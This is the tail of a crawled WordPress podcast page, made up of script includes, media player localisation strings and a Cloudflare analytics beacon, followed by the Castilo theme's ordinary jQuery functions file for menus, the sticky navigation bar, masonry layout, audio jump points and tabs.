var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_b1597a950a1128c7b9fb410a7453affc","fragment_name":"wc_fragments_b1597a950a1128c7b9fb410a7453affc","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.7.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/js/functions.js' id='castilo-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.2.8' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.2.8' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/js/mediaelement-castilo.js?ver=6.2.8' id='castilo-additional-mediaelement-js'></script>
<script type='text/javascript' defer src='https://badassbreastfeedingpodcast.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.9.4' id='mc4wp-forms-api-js'></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d04523d17be84b3c990b189fa91abd67","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/js/functions.js
body_size: 1473
content:
/*
 * Template functions file.
 *
 */
jQuery( function() { "use strict";

	var screen_has_mouse = false,
		$body = jQuery( "body" ),
		$top = jQuery( "#top" ),
		$featured = jQuery( "#featured" ),
		$admin_bar = jQuery( "#wpadminbar" );

	// Simple way of determining if user is using a mouse device.
	function themeMouseMove() {
		screen_has_mouse = true;
	}
	function themeTouchStart() {
		jQuery( window ).off( "mousemove.castilo" );
		screen_has_mouse = false;
		setTimeout(function() {
			jQuery( window ).on( "mousemove.castilo", themeMouseMove );
		}, 250);
	}
	if ( ! navigator.userAgent.match( /(iPad|iPhone|iPod)/g ) ) {
		jQuery( window ).on( "touchstart.castilo", themeTouchStart ).on( "mousemove.castilo", themeMouseMove );
		if ( window.navigator.msPointerEnabled ) {
			document.addEventListener( "MSPointerDown", themeTouchStart, false );
		}
	}

	// Handle both mouse hover and touch events for traditional menu + mobile hamburger.
	jQuery( "#top .site-menu-toggle a" ).on( "click.castilo", function( e ) {
		$body.toggleClass( "mobile-menu-opened" );
		e.stopPropagation();
		e.preventDefault();
	});

	jQuery( "#site-menu .menu-expand" ).on( "click.castilo", function ( e ) {
		var $parent = jQuery( this ).parent();
		if ( jQuery( ".site-menu-toggle" ).is( ":visible" ) ) {
			$parent.toggleClass( "collapse" );
		}
		e.preventDefault();
	});
	jQuery( "#site-menu .current-menu-parent" ).addClass( "collapse" );

	jQuery( document ).on({
		mouseenter: function() {
			if ( screen_has_mouse ) {
				jQuery( this ).addClass( "hover" );
			}
		},
		mouseleave: function() {
			if ( screen_has_mouse ) {
				jQuery( this ).removeClass( "hover" );
			}
		}
	}, "#site-menu li" );

	if ( jQuery( "html" ).hasClass( "touchevents" ) ) {
		jQuery( "#site-menu li.menu-item-has-children > a:not(.menu-expand)" ).on( "click.castilo", function (e) {
			if ( ! screen_has_mouse && ! window.navigator.msPointerEnabled && ! jQuery( ".site-menu-toggle" ).is( ":visible" ) ) {
				var $parent = jQuery( this ).parent();
				if ( ! $parent.parents( ".hover" ).length ) {
					jQuery( "#site-menu li.menu-item-has-children" ).not( $parent ).removeClass( "hover" );
				}
				$parent.toggleClass( "hover" );
				e.preventDefault();
			}
		});
	} else {
		// Toggle visibility of dropdowns on keyboard focus events.
		jQuery( "#site-menu li > a:not(.menu-expand), #top .site-title a, #social-links-menu a:first" ).on( "focus.castilo blur.castilo", function(e) {
			if ( screen_has_mouse && ! jQuery( "#top .site-menu-toggle" ).is( ":visible" ) ) {
				var $parent = jQuery( this ).parent();
				if ( ! $parent.parents( ".hover" ).length ) {
					jQuery( "#site-menu .menu-item-has-children.hover" ).not( $parent ).removeClass( "hover" );
				}
				if ( $parent.hasClass( "menu-item-has-children" ) ) {
					$parent.addClass( "hover" );
				}
				e.preventDefault();
			}
		});
	}

	// Toggle visibility of dropdowns if touched outside the menu area.
	jQuery( document ).on( "click.castilo", function(e) {
		if ( jQuery( e.target ).parents( "#site-menu" ).length > 0 ) {
			return;
		}
		jQuery( "#site-menu li.menu-item-has-children" ).removeClass( "hover" );
	});

	// Optimize post view unnecessary scape using masonry
	if ( jQuery.fn.masonry ) {
		var $grid = jQuery( ".post-listing .masonry-grid" ).masonry({
			itemSelector       : ".grid-item",
			columnWidth        : ".grid-sizer",
			percentPosition    : true,
			transitionDuration : 0,
		});
		$grid.imagesLoaded().progress( function() {
			$grid.masonry( "layout" );
		});
	}

	// Handle navigation stickiness.
	if ( $body.hasClass( "navbar-sticky" ) && $top.length > 0 && $featured.length > 0 ) {
		var top_nav_height, featured_height;

		var update_sticky_nav_variables = function() {
			top_nav_height  = $top.outerHeight();
			featured_height = $featured.outerHeight() + top_nav_height;
			top_nav_height  = top_nav_height + $admin_bar.outerHeight();
		};

		update_sticky_nav_variables();

		jQuery( window ).on( "resize.castilo", function() {
			if ( window.innerWidth >= 992 ) {
				var isFixed = $body.hasClass( "navbar-is-sticky" );
				$body.removeClass( "navbar-is-sticky" );
				update_sticky_nav_variables();
				if ( isFixed ) {
					$body.addClass( "navbar-is-sticky" );
				}

				// On scroll, we want to stick/unstick the navigation.
				if ( ! $top.hasClass( "navbar-sticky-watching" ) ) {
					$top.addClass( "navbar-sticky-watching" );
					jQuery( window ).on( "scroll.castilo", function() {
						var isFixed = $body.hasClass( "navbar-is-sticky" );
						if ( 1 > ( featured_height - window.pageYOffset ) ) {
							if ( ! isFixed ) {
								$body.addClass( "navbar-is-sticky" );
								if ( parseInt( $featured.css( "margin-top" ), 10 ) != top_nav_height ) {
									$featured.css( "margin-top", top_nav_height );
								}
							}
						} else {
							if ( isFixed ) {
								$body.removeClass( "navbar-is-sticky" );
								$featured.css( "margin-top", "" );
							}
						}
					} ).scroll();
				}
			} else {
				if ( $top.hasClass( "navbar-sticky-watching" ) ) {
					$top.removeClass( "navbar-sticky-watching" );
					jQuery( window ).unbind( "scroll.castilo" );
					$body.removeClass( "navbar-is-sticky" );
					$featured.css( "margin-top", "" );
				}
			}
		}).resize();
	}

	// Handle audio timeline jumping points for episodes.
	jQuery( '.single-episode .jump-point[href^="#"]' ).on( "click.castilo", function( e ) {

		if ( jQuery( ".single-episode .featured-content .castilo-mejs-container" ) ) {
			e.preventDefault();

			var jumping_point = jQuery( this ).attr( "href" ).substr( 1 ), player = jQuery( ".single-episode .featured-content .castilo-mejs-container audio" ).get( 0 ).player, jumping_point_seconds = 0, m = 1, p = jumping_point.split( ":" );
			while ( p.length > 0 ) {
				jumping_point_seconds += m * parseInt( p.pop(), 10 );
				m *= 60;
			}
			if ( jumping_point_seconds > 0 ) {
				player.setCurrentTime( jumping_point_seconds );
			}
		}
	});

	// Handle tab navigation.
	jQuery( ".tabs a" ).on( "click.castilo", function (e) {
		var $parent = jQuery( this ).parent();
		e.preventDefault();
		if ( $parent.hasClass( "active" ) ) {
			return;
		}
		$parent.siblings( "li" ).each( function() {
			jQuery( this ).removeClass( "active" );
			jQuery( jQuery( this ).find( "a" ).attr( "href" ) ).removeClass( "active" );
		});
		$parent.addClass( "active" );
		var hash = $parent.find( "a" ).attr( "href" );
		jQuery( hash ).addClass( "active" );
	});

});
